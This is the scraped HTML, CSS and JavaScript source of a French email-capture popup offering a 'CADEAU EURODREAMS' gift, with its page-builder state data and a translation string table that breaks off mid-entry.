@media only screen and (max-width: 800px){.guMaAg{color:rgba(0, 0, 0, 1);border-color:rgba(208, 2, 27, 0.47);border-style:solid;background-color:rgba(155, 155, 155, 0.19);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.guMaAg::placeholder{color:rgba(0, 0, 0, 1);}}/*!sc*/
data-styled.g489[id="sc-bNbpSL"]{content:"guMaAg,"}/*!sc*/
.dYkNaQ{position:absolute;right:15px;top:15px;width:30px;height:30px;z-index:1;background:none;outline:none;border:none;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.7);transition:opacity 250ms ease-in-out;}/*!sc*/
.dYkNaQ:hover{opacity:0.5;}/*!sc*/
.dYkNaQ:before{content:'';width:2px;height:30px;position:absolute;top:0;left:13px;right:0;bottom:0;background-color:#333;box-shadow:0px 0px 1px #fff;transform:rotate(45deg);}/*!sc*/
.dYkNaQ:after{content:'';width:2px;height:30px;position:absolute;top:0;left:13px;right:0;bottom:0;background-color:#333;box-shadow:0px 0px 1px #fff;transform:rotate(-45deg);}/*!sc*/
data-styled.g509[id="sc-fwHUOm"]{content:"dYkNaQ,"}/*!sc*/
.jgjjKt{min-height:100px;max-height:inherit;}/*!sc*/
data-styled.g510[id="sc-gvAMtO"]{content:"jgjjKt,"}/*!sc*/
.fOCrnf{max-height:calc(100vh - 110px);overflow-x:hidden;overflow-y:auto;}/*!sc*/
data-styled.g511[id="sc-kRsKUn"]{content:"fOCrnf,"}/*!sc*/
.haHoKP{width:100%;max-width:600px;position:relative;transition:transform 0.3s ease-out;display:block;background-size:initial;background-position:50% 50%;background-repeat:repeat;background-attachment:initial;background-color:rgba(248, 231, 28, 0.8);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;border-style:dashed;border-width:10px;border-color:rgba(208, 2, 27, 1);box-shadow:0 0 25px rgba(0, 0, 0, 0.2),0 0 15px rgba(0, 0, 0, 0.2),0 0 3px rgba(0, 0, 0, 0.4);background-image:none;}/*!sc*/
@media only screen and (max-width: 500px){.haHoKP{max-width:350px;width:100%;}}/*!sc*/
@media only screen and (max-width: 800px){.haHoKP{background-image:none;background-size:initial;background-position:50% 50%;background-repeat:repeat;background-attachment:initial;}}/*!sc*/
data-styled.g512[id="sc-cvizxQ"]{content:"haHoKP,"}/*!sc*/
html{box-sizing:border-box;scroll-behavior:smooth;overscroll-behavior-x:none;}/*!sc*/
body{margin:0;}/*!sc*/
a{text-decoration:none;}/*!sc*/
p span>a[href^="tel:"]{color:inherit;}/*!sc*/
p{margin:0;}/*!sc*/
*,*:before,*:after{box-sizing:inherit;}/*!sc*/
*{-webkit-font-smoothing:antialiased;}/*!sc*/
h1,h2,h3,h4,h5,h6{margin:0;font-weight:normal;}/*!sc*/
section h1{margin:0;}/*!sc*/
button,input{margin:0;font-family:unset;}/*!sc*/
ul{margin:0;}/*!sc*/
.fixed{position:fixed;top:0px;left:0px;width:320px;height:50px;background:red;-webkit-backface-visibility:hidden;}/*!sc*/
data-styled.g583[id="sc-global-cFbOWI1"]{content:"sc-global-cFbOWI1,"}/*!sc*/
.ebYjxH{position:relative;text-align:initial;margin:0px 0px 0px 0px;}/*!sc*/
@media only screen and (max-width: 800px){.ebYjxH{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}/*!sc*/
.iZAmzj{position:relative;text-align:initial;margin:0px 0px 0px 0px;}/*!sc*/
@media only screen and (max-width: 800px){.iZAmzj{margin-top:40px;margin-right:0px;margin-bottom:40px;margin-left:0px;}}/*!sc*/
.emrL{position:relative;text-align:initial;display:flex;flex-direction:column;margin:0px 0px 0px 0px;}/*!sc*/
@media only screen and (max-width: 800px){.emrL{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}/*!sc*/
data-styled.g589[id="sc-ctJLYn"]{content:"ebYjxH,iZAmzj,emrL,"}/*!sc*/
.djHOiA{position:relative;margin-top:20px;margin-left:0;margin-right:0;margin-bottom:0;}/*!sc*/
@media only screen and (max-width: 800px){.djHOiA{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}}/*!sc*/
.bbwwrY{position:relative;margin-top:25px;margin-left:0px;margin-bottom:0px;margin-right:0px;}/*!sc*/
@media only screen and (max-width: 800px){.bbwwrY{margin-top:10px;margin-left:-20px;margin-bottom:0px;margin-right:-20px;}}/*!sc*/
.cgSaho{position:relative;margin-top:25px;margin-left:0px;margin-bottom:0px;margin-right:0px;display:flex;justify-content:center;flex-direction:column;position:relative;}/*!sc*/
@media only screen and (max-width: 800px){.cgSaho{margin-top:15px;margin-left:0px;margin-bottom:10px;margin-right:0px;}}/*!sc*/
.ZyPSa{position:relative;margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}/*!sc*/
@media only screen and (max-width: 800px){.ZyPSa{margin-top:0;margin-left:0;margin-right:0;margin-bottom:0;}}/*!sc*/
data-styled.g590[id="sc-eaCtwC"]{content:"djHOiA,bbwwrY,cgSaho,ZyPSa,"}/*!sc*/
</style><style data-react-helmet="true" type="text/css">
            html {
             width: 100%;
             text-align: center;
            }
            #app {
              display: flex;
              justify-content: center;
              align-items: center;
              height: 100vh;
            }
          </style><link data-react-helmet="true" rel="canonical" href=""/><style type="text/css">
          @font-face {
            font-family: "Sorts Mill Goudy";
            font-style: normal;
            font-weight: 400;
            src: url(https://d3syewzhvzylbl.cloudfront.net/fonts/google-fonts/sortsmillgoudy/regular.woff2) format('woff2');
          }
        </style><link rel="stylesheet" href="https://d3fit27i5nzkqh.cloudfront.net/assets/css/optimizedFontAwesome.css"/><style>.fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fal{font-family:"Font Awesome 6 Pro";font-weight:300;}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fas{font-family:"Font Awesome 6 Pro";font-weight:900;}.fa-chevron-down:before{content:"\f078";}.fa-chevron-left:before{content:"\f053";}.fad.fa-chevron-right:after{content:"\f054\f054";}.fad{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fad{position:relative;font-family:"Font Awesome 6 Duotone";font-weight:900;letter-spacing:normal;}.fad:before{position:absolute;color:var(--fa-primary-color,inherit);opacity:var(--fa-primary-opacity,1);}.fad:after{color:var(--fa-secondary-color,inherit);}.fad:after{opacity:var(--fa-secondary-opacity,0.4);}.fa-chevron-right:before{content:"\f054";}.fa-chevron-up:before{content:"\f077";}.fa-circle:before{content:"\f111";}.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.far{font-family:"Font Awesome 6 Pro";font-weight:400;}.fa-clock:before{content:"\f017";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Pro");font-weight:var(--fa-style,900);}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}.fa-times:before{content:"\f00d";}</style> <meta property="og:type" content="website"/><script>window.onload = function () {
  window.parent.postMessage({
    "sender": window.location.hash.slice(1),
    "height": document.getElementById('app').offsetHeight,
    "width": document.getElementById('app').offsetWidth
  }, '*');
};

const minKeyboardHeight = 300
window.addEventListener('form_updated', function () {
  // if mobile keyboard is open, don't resize. Otherwise, the form height will be incorrect
  if (window.screen.height - minKeyboardHeight > window.visualViewport.height) {
    return
  }

  window.parent.postMessage({
    "sender": window.location.hash.slice(1),
    "height": document.getElementById('app').offsetHeight,
    "width": document.getElementById('app').offsetWidth
  }, '*');
});

</script></head><body><div id="app"><div class="sc-cvizxQ haHoKP"><div class="sc-kRsKUn fOCrnf"><button data-testid="popup-close-icon" class="sc-fwHUOm dYkNaQ"></button><div class="sc-gvAMtO jgjjKt"><div class="sc-ctJLYn ebYjxH"><div id="row-38cc5427" class="sc-ipgTxl eYzbTb"><div size="12" class="sc-gFtjaa bErYII"><div class="sc-ctJLYn ebYjxH"><div id="row-b59b4392" class="sc-ipgTxl fkaSdj"><div size="12" class="sc-gFtjaa bErYII"><div class="sc-ctJLYn iZAmzj"><div id="row-0bf98cd0" class="sc-ipgTxl iSvyeh"><div size="1" class="sc-gFtjaa ddTbak"></div><div size="10" class="sc-gFtjaa fhcKFC"><div class="sc-eaCtwC djHOiA"><div id="text-afbb77d9" font-size="50" font-family="NoeDisplay-Bold" color="rgba(0, 0, 0, 1)" font-style="normal" font-weight="400" class="sc-jlHfjz eKiRkT"><div><p><span style="color: rgba(208, 2, 27, 1)">CADEAU EURODREAMS</span></p></div></div></div><div class="sc-ctJLYn emrL"><div width="308" class="sc-kyexYT dEZueG"><picture class="sc-PBvYm bTBAwP"><img id="image-5fabcc11" src="https://d1yei2z3i6k35z.cloudfront.net/525/656a5195cedae_aquellleadresse.png" width="308" loading="eager" class="sc-kHhQGl frrFCv"/></picture></div></div><div class="sc-ctJLYn ebYjxH"><div id="row-a0b43b55" class="sc-ipgTxl fawhKc"><div size="1" class="sc-gFtjaa gcZQoP"></div><div size="10" class="sc-gFtjaa kyhgAR"><div class="sc-eaCtwC bbwwrY"><div class="sc-gohMHu dZhzvn"><input type="email" name="email" placeholder="Email :" id="form-input-e68abc70" class="sc-bNbpSL guMaAg" value=""/></div></div></div><div size="1" class="sc-gFtjaa cNmRqt"></div></div></div><div class="sc-eaCtwC cgSaho"><button id="button-3c29e7c3" font-family="inherit" class="sc-blHHSb ghKBte"><div class="sc-egkSDF Youst">CONTINUER</div></button></div><div class="sc-eaCtwC ZyPSa"><div id="text-497f1ae3" font-size="14" font-family="Sorts Mill Goudy" color="rgba(0, 0, 0, 1)" font-style="normal" font-weight="400" class="sc-jlHfjz dLFFvf"><div><p>Attention : ce cadeau ne vous sera <u>pas</u> proposé une autre fois.</p></div></div></div></div><div size="1" class="sc-gFtjaa fnSdcG"></div></div></div></div></div></div></div></div></div></div></div></div></div><script data-cookieconsent="ignore" charSet="UTF-8">window.__PRELOADED_STATE__={"page":{"id":12721111,"type":"popup","locale":"fr","seo":{"title":"Popup","author":"","keywords":"","description":"","socialImage":null},"entities":{"03f3ea65-13e3-43bf-9cb8-75a33e82737e":{"id":"03f3ea65-13e3-43bf-9cb8-75a33e82737e","type":"Text","margin":{"marginTop":20,"marginLeft":0,"marginRight":0,"marginBottom":0},"styles":[],"content":"\x3cp>\x3cspan style=\"color: rgba(208, 2, 27, 1)\">CADEAU EURODREAMS\x3c/span>\x3c/p>","options":[],"padding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"fontSize":50,"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","textAlign":"center","appearance":{"mobile":true,"desktop":true},"fontFamily":"NoeDisplay-Bold","fontFileId":3695236,"htmlAttrId":"text-afbb77d9","lineHeight":55,"mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"mobileFontSize":36,"mobileLineHeight":40,"mobileLetterSpacing":1,"html":"\x3cp dir=\"ltr\">\x3cbr>\x3c/p>"},"1625041b-1793-4430-b6e1-8a6e2044173a":{"id":"1625041b-1793-4430-b6e1-8a6e2044173a","type":"Image","ratio":5.81,"width":308,"border":{"radius":{"borderTopLeftRadius":26,"borderTopRightRadius":26}},"fileId":12851105,"margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"styles":[],"options":[],"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","alignSelf":"center","appearance":{"mobile":true,"desktop":true},"htmlAttrId":"image-5fabcc11","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0}},"16efeded-b16a-485f-a5b9-864c43e9a037":{"id":"16efeded-b16a-485f-a5b9-864c43e9a037","type":"Text","margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"content":"\x3cp>Attention : ce cadeau ne vous sera \x3cu>pas\x3c/u> proposé une autre fois.\x3c/p>","padding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"fontSize":14,"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","textAlign":"center","appearance":{"mobile":true,"desktop":true},"htmlAttrId":"text-497f1ae3","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"mobileFontSize":11,"html":"\x3cp dir=\"ltr\">\x3cbr>\x3c/p>"},"29d3b780-a36f-4317-997e-32b1d258d5fb":{"id":"29d3b780-a36f-4317-997e-32b1d258d5fb","size":1,"type":"Column","childIds":[],"parentId":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","alignSelf":"flex-start","htmlAttrId":"column-15caa95c"},"3b6ebb1b-a1e7-4346-8958-8a4ecb725252":{"id":"3b6ebb1b-a1e7-4346-8958-8a4ecb725252","size":12,"type":"Column","childIds":["ee109596-1604-4940-b161-46efeeaff00b"],"parentId":"73dbe530-5a18-44ea-b230-a5195aaf8660","alignSelf":"flex-start","htmlAttrId":"column-d39ff67e"},"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9":{"id":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","type":"Row","border":{"type":"bottomOnly","color":"rgba(74, 144, 226, 0.2)","style":"solid","width":3},"margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":10,"paddingRight":10,"paddingBottom":5},"childIds":["29d3b780-a36f-4317-997e-32b1d258d5fb","dc5bceec-1ed8-4862-af07-e0bc8a39143d","749a5cad-d438-40f0-95a0-fec7e475bf16"],"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"no-repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-a0b43b55","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":5},"disableStacking":true},"461a894e-daf5-49dd-8795-b5921cabefaf":{"id":"461a894e-daf5-49dd-8795-b5921cabefaf","size":1,"type":"Column","childIds":[],"parentId":"ee109596-1604-4940-b161-46efeeaff00b","alignSelf":"flex-start","htmlAttrId":"column-ad132ec1"},"4ddcda6f-2c0e-4850-975f-53e6f1009da6":{"id":"4ddcda6f-2c0e-4850-975f-53e6f1009da6","size":1,"type":"Column","childIds":[],"parentId":"ee109596-1604-4940-b161-46efeeaff00b","alignSelf":"flex-start","htmlAttrId":"column-ebab192f"},"73dbe530-5a18-44ea-b230-a5195aaf8660":{"id":"73dbe530-5a18-44ea-b230-a5195aaf8660","type":"Row","margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":50,"paddingRight":50,"paddingBottom":0},"childIds":["3b6ebb1b-a1e7-4346-8958-8a4ecb725252"],"parentId":"f61bfa60-9e41-4fb9-846a-8f6ece50d24a","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"no-repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-b59b4392","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":5,"paddingRight":5,"paddingBottom":0}},"749a5cad-d438-40f0-95a0-fec7e475bf16":{"id":"749a5cad-d438-40f0-95a0-fec7e475bf16","size":1,"type":"Column","childIds":[],"parentId":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","alignSelf":"flex-start","htmlAttrId":"column-ee22f795"},"88de3676-935a-4efc-9abd-35f917797fdf":{"id":"88de3676-935a-4efc-9abd-35f917797fdf","type":"BUTTON","styles":{"color":"rgba(255, 255, 255, 1)","width":"auto","padding":"15px 60px 15px 60px","fontSize":"30px","alignSelf":"center","boxShadow":"0 0 25px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.2), 0 0 3px rgba(0, 0, 0, 0.4)","marginTop":"25px","background":"rgba(74, 144, 226, 1)","fontFamily":"inherit","lineHeight":"30px","marginLeft":"0px","borderColor":"rgba(255, 255, 255, 0.8)","borderStyle":"solid","borderWidth":"3px","marginRight":"0px","marginBottom":"0px","borderTopLeftRadius":"10px","borderTopRightRadius":"10px","borderBottomLeftRadius":"10px","borderBottomRightRadius":"10px"},"options":{"text":"CONTINUER","popup":"","action":"sendForm","attrId":"button-3c29e7c3","subText":"","appearance":{"mobile":true,"desktop":true},"borderType":"bottomOnly","urlRedirect":"","subTextColor":"rgba(255,255,255,0.8)","redirectionType":"none","subTextFontSize":"14px","iconClassNameAfter":"","iconClassNameBefore":""},"parentId":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","mobileStyles":{"width":"100%","padding":"10px 10px 10px 10px","fontSize":"20px","alignSelf":"center","boxShadow":"none","marginTop":"15px","marginLeft":"0px","marginRight":"0px","marginBottom":"10px"},"mobileOptions":{"subTextFontSize":"14px"}},"8da90c86-4c03-403e-9840-6210b2ed7b79":{"id":"8da90c86-4c03-403e-9840-6210b2ed7b79","type":"Row","border":{"color":"rgba(236, 236, 236, 1)","style":"solid","width":5,"radius":{"borderTopLeftRadius":30,"borderTopRightRadius":30,"borderBottomLeftRadius":30,"borderBottomRightRadius":30}},"margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"childIds":["f61bfa60-9e41-4fb9-846a-8f6ece50d24a"],"parentId":"c2ebd254-7028-4e9e-bcf0-28d68601de74","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-38cc5427","mobileMargin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"mobilePadding":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0},"backgroundColor":"rgba(255, 255, 255, 1)"},"a6c3a6d8-0285-4a11-8b1b-7fc3ca879935":{"id":"a6c3a6d8-0285-4a11-8b1b-7fc3ca879935","type":"FORM_INPUT","styles":{"color":"rgba(0, 0, 0, 1)","fontSize":"20px","boxShadow":"0 0 25px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.2), 0 0 3px rgba(0, 0, 0, 0.4)","marginTop":"25px","lineHeight":"30px","marginLeft":"0px","borderColor":"rgba(208, 2, 27, 0.37)","borderStyle":"solid","borderWidth":"1px","marginRight":"0px","marginBottom":"0px","backgroundColor":"rgba(255, 255, 255, 1)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px"},"options":{"slug":"email","attrId":"form-input-e68abc70","inputType":"text","appearance":{"mobile":true,"desktop":true},"borderType":"fullBorder","placeholder":"Email :","placeholderColor":"rgba(0, 0, 0, 1)"},"parentId":"dc5bceec-1ed8-4862-af07-e0bc8a39143d","mobileStyles":{"color":"rgba(0, 0, 0, 1)","marginTop":"10px","marginLeft":"-20px","borderColor":"rgba(208, 2, 27, 0.47)","borderStyle":"solid","marginRight":"-20px","marginBottom":"0px","backgroundColor":"rgba(155, 155, 155, 0.19)","borderTopLeftRadius":"5px","borderTopRightRadius":"5px","borderBottomLeftRadius":"5px","borderBottomRightRadius":"5px"},"mobileOptions":{"placeholderColor":"rgba(0, 0, 0, 1)"}},"c2ebd254-7028-4e9e-bcf0-28d68601de74":{"id":"c2ebd254-7028-4e9e-bcf0-28d68601de74","type":"RemotePopupBody","delay":15,"border":{"color":"rgba(208, 2, 27, 1)","style":"dashed","width":10,"radius":{"borderTopLeftRadius":20,"borderTopRightRadius":20,"borderBottomLeftRadius":20,"borderBottomRightRadius":20}},"childIds":["8da90c86-4c03-403e-9840-6210b2ed7b79"],"boxShadow":"0 0 25px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.2), 0 0 3px rgba(0, 0, 0, 0.4)","showClose":true,"background":{"backgroundSize":"initial","backgroundRepeat":"repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"closedDays":3,"htmlAttrId":"remote-popup-8257d581","openOnExit":true,"mobileDelay":5,"mobileBorder":[],"backgroundColor":"rgba(248, 231, 28, 0.8)","mobileBackground":{"backgroundSize":"initial","backgroundRepeat":"repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"openAutomatically":true,"openOnMobileAutomatically":true},"dc5bceec-1ed8-4862-af07-e0bc8a39143d":{"id":"dc5bceec-1ed8-4862-af07-e0bc8a39143d","size":10,"type":"Column","childIds":["a6c3a6d8-0285-4a11-8b1b-7fc3ca879935"],"parentId":"4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","alignSelf":"flex-start","htmlAttrId":"column-1be291e2"},"ee109596-1604-4940-b161-46efeeaff00b":{"id":"ee109596-1604-4940-b161-46efeeaff00b","type":"Row","margin":{"marginTop":0,"marginLeft":0,"marginRight":0,"marginBottom":0},"padding":{"paddingTop":0,"paddingLeft":10,"paddingRight":10,"paddingBottom":0},"childIds":["461a894e-daf5-49dd-8795-b5921cabefaf","fc0d6d77-4b50-4207-944e-605ea2f8b1f7","4ddcda6f-2c0e-4850-975f-53e6f1009da6"],"parentId":"3b6ebb1b-a1e7-4346-8958-8a4ecb725252","appearance":{"mobile":true,"desktop":true},"background":{"backgroundSize":"initial","backgroundRepeat":"no-repeat","backgroundPosition":"50% 50%","backgroundAttachment":"initial"},"htmlAttrId":"row-0bf98cd0","mobileMargin":{"marginTop":40,"marginLeft":0,"marginRight":0,"marginBottom":40},"mobilePadding":{"paddingTop":0,"paddingLeft":10,"paddingRight":10,"paddingBottom":0}},"f61bfa60-9e41-4fb9-846a-8f6ece50d24a":{"id":"f61bfa60-9e41-4fb9-846a-8f6ece50d24a","size":12,"type":"Column","childIds":["73dbe530-5a18-44ea-b230-a5195aaf8660"],"parentId":"8da90c86-4c03-403e-9840-6210b2ed7b79","alignSelf":"flex-start","htmlAttrId":"column-ef01a5e3"},"fc0d6d77-4b50-4207-944e-605ea2f8b1f7":{"id":"fc0d6d77-4b50-4207-944e-605ea2f8b1f7","size":10,"type":"Column","childIds":["03f3ea65-13e3-43bf-9cb8-75a33e82737e","1625041b-1793-4430-b6e1-8a6e2044173a","4075e5ce-c5c2-48e8-8aa9-9fba8baa58a9","88de3676-935a-4efc-9abd-35f917797fdf","16efeded-b16a-485f-a5b9-864c43e9a037"],"parentId":"ee109596-1604-4940-b161-46efeeaff00b","alignSelf":"flex-start","htmlAttrId":"column-1df3bc68"}},"isTemplate":false,"doubleOptIn":false,"globalColor":null,"globalSettings":{"fontStyle":"normal","linkColor":"rgba(20, 158, 252, 1)","textColor":"rgba(0, 0, 0, 1)","fontFamily":"Sorts Mill Goudy","fontWeight":"400","textFontSize":"20px","mobileTextFontSize":"16px"},"lastPopupNumber":0},"files":{"3695236":{"id":3695236,"path":"https://d1yei2z3i6k35z.cloudfront.net/systeme-common/62ab5c64ee44e_FontsFree-Net-NoeDisplay-Bold.ttf","size":107772,"type":"font","filename":"62ab5c64ee44e_FontsFree-Net-NoeDisplay-Bold.ttf","name":"FontsFree-Net-NoeDisplay-Bold.ttf","filenameWithoutHash":"FontsFree-Net-NoeDisplay-Bold.ttf"},"12851105":{"id":12851105,"path":"https://d1yei2z3i6k35z.cloudfront.net/525/656a5195cedae_aquellleadresse.png","size":2075,"type":"image","filename":"656a5195cedae_aquellleadresse.png","name":"aquellleadresse.png","filenameWithoutHash":"aquellleadresse.png"}},"optIn":{"customerFields":"%CUSTOMER_FIELDS%","fields":{},"availableCountries":"%AVAILABLE_COUNTRIES%","errors":{"common":[],"fields":{},"bookingFields":{},"paidBookingFields":{}},"bookingFields":{},"paidBookingFields":{},"success":false,"submitted":false,"customerCountry":"US","nextStepUrl":"https://le.systeme.io/default-funnel-step-thank-you-page/2400648","surveyResults":null,"csrfToken":"%CSRF_TOKEN%","submitedRecaptchas":[],"optInRecaptchaError":{},"bookingRedirectUrl":"","paidBookingRedirectUrl":""},"management":{"activePopupId":null,"previewMode":false,"screenshotMode":false,"funnelStepId":"8269104","url":"","confirmedExplicitConsents":[],"isDesktop":null,"affiliateId":"%CONTACT_AFFILIATE_ID%","isMobile":"","affiliateLink":"https://systeme.io/?sa=sa70e8f959144492c58421f4190162f858","agreement":"%AGREEMENT%","isFreemiumUser":"","captcha":"%CAPTCHA_OPEN_KEY%"},"payment":{"customerType":"%CUSTOMER_TYPE%","customerEmail":"%CUSTOMER_EMAIL%","paymentMethods":"%PAYMENT_METHODS%","isOnlyPersonalAvailable":"%IS_ONLY_PERSONAL_AVAILABLE%","offer":"%OFFER%","checkedPlanId":"%OFFER_PRICE_PLAN_ACTIVE%","customerPaymentMethod":"%CUSTOMER_PAYMENT_METHOD%","offerOwnerCountry":"%OFFER_OWNER_COUNTRY%","offerBumps":"%OFFER_BUMPS%","offerBump":"%OFFER_BUMP%","offerPricing":[],"checkedBumpsIds":[],"isOrderBumpChecked":false,"agreement":"%AGREEMENT%","couponCode":"","checkedCoupon":null,"pageId":"12721111","affiliateLink":"https://systeme.io/?sa=sa70e8f959144492c58421f4190162f858","stripeAccountId":"%STRIPE_ACCOUNT_ID%","purchaseProcessId":"%PURCHASE_PROCESS_ID%","twoStepPaymentFormStepType":"STEP_OPT_IN","deadlineTime":"%DEADLINE_TIMESTAMP%","deadlineExpirationUrl":"%DEADLINE_EXPIRATION_URL%","downsellUrl":"%DOWNSELL_URL%","mercadoPagoPublicKey":"%MERCADO_PAGO_PUBLIC_KEY%","product":"%PRODUCT%","digitalProduct":null,"productQuantity":1,"shipping":null,"productActiveVariant":null,"cashOnDeliveryInstruction":"%CASH_ON_DELIVERY_INSTRUCTION%","xenditPublicKey":"%XENDIT_PUBLIC_KEY%","stripePaymentMethod":""},"blog":{"blogPostListing":"%BLOG_POST_LISTING%","blogPostTitle":"%BLOG_POST_TITLE%","blogPostDescription":"%BLOG_POST_DESCRIPTION%","blogPostImageUrl":"%BLOG_POST_IMAGE_URL%","blogPostDateTs":"%BLOG_POST_DATE_TS%","blogPostCategories":"%BLOG_POST_CATEGORIES%","blogPath":"%BLOG_PATH%","blogLayoutPageId":"%BLOG_LAYOUT_PAGE_ID%","blogCategoryTitle":"%BLOG_CATEGORY_TITLE%","blogCategoryDescription":"%BLOG_CATEGORY_DESCRIPTION%","blogSearch":[]},"webinar":{"timeStamp":"%WEBINAR_SESSION_TIMESTAMP%","url":"%WEBINAR_SESSION_LINK%"},"webinarSession":{"timeStamp":"%WEBINAR_SESSION_TIMESTAMP%"},"lecture":{"lectureSessionId":null,"lectureSessionLoggingEnabled":"%LECTURE_SESSION_LOGGING_ENABLED%","lectureId":"%LECTURE_ID%"},"websiteSettings":{"websiteLocales":[],"websiteDraftTheme":null}}</script><script data-cookieconsent="ignore" charSet="UTF-8">window.initialI18nStore={"fr":{"common":{"customer_type":{"personal":"Particulier","company":"Entreprise"},"vat":"TVA","expiration":"Date d'expiration","card number":"Numéro de carte","cvc":"Code de sécurité","month":"Mois","day":"Jour","week":"Semaine","year":"an","components":{"offer_price":{"price":"Tarif","vat":"TVA","total":"Total","one_shots_summary":{"total_tax":"TVA","total_amount":"Total H.T.","total_amount_with_tax":"Total (TTC)","discount":"Réduction","total_amount_with_coupon":"Montant total avec la réduction","total_amount_with_tax_and_shipping":"Total (taxes et frais de port inclus)","subtotal_amount_with_tax":"Sous-total (TTC)","subtotal_amount":"Sous-total hors taxe","is_vat_not_chargeable":{"total_amount_with_tax":"Total (TTC)"}},"price_plans":{"trial_period":"{{ trialPeriodPrice }} pendant {{ trialPeriodLength }} jours puis","limited":"{{ amount }} chaque {{ interval }} pendant {{ intervalWithLimitOfPayments }}","unlimited":"{{ amount }} {{ intervalHack }} {{ interval }}","interval_hack_one":"par","interval_hack_many":"tous les","one_shot":"{{ amount }}","trial_period_price":"Gratuit","trial_period_new":"{{ trialPeriodPrice }} pendant {{ trialInterval }} puis","unlimited_new":"{{amount}} tous {{interval}}","limited_with_limit_of_payments":"{{ amount }} / {{ interval }}  - {{ count }} fois","limited_with_limit_of_payments_icu":"{amount} / {interval} - {count} fois","limited_icu":"{amount} chaque {interval} pendant {intervalWithLimitOfPayments}","trial_period_new_icu":"{trialPeriodPrice} pour {trialInterval} puis","unlimited_icu":"{amount} {intervalHack} {interval}"},"shipping":"Frais de port","subtotal":"Sous-total","tax_included":""},"order_summary":{"header":{"product":"Produit","price":"Prix"}},"countdown":{"types":{"date":"Date et heure fixes","minute":"Délai","daily":"Daily","deadline":"Utiliser la même deadline que le tunnel de vente"}},"timer":{"hours":"heures","minutes":"minutes","seconds":"secondes","days":"jours"},"webinar_registration_date_time":{"schedule_training":"Horaire de la formation"},"button":{"actions":{"next_step_redirection":"Vers l'étape suivante du tunnel"}},"member_access":{"resetting":{"success_header":"Email envoyé avec succès !","success_description":"Nous venons d'envoyer un mail avec un lien afin de 